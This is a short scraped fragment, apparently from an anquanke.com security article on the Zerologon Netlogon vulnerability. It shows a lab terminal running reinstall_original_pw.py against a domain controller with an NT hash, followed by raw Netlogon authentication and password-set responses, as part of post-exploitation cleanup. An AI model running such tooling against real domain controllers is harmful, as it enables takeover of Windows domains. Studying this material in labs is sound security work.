 → zerologon git:(master) python reinstall_original_pw.py DC2016 192.168.110.16 354b5e8c334b55e5d67d5ebbe5c6f5db
Performing authentication attempts...
NetrServerAuthenticate3Response
ServerCredential:
Data: b'\xa2l\xab\x9eLY\x9c\xdb'
NegotiateFlags: 556793855
AccountRid: 1105
ErrorCode: 0
server challenge b'\xa2T\xcd\xfe\xa4}h\xdc'
session key b"\xb4'*\xf5\x1b\x93\xe4\x95\xdfZ\xb0\x85UG\xbb,"
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\x80\x18\xb5\xef\x06P\xc7'
Timestamp: 0
ErrorCode: 0
安全客（www.anquanke.com）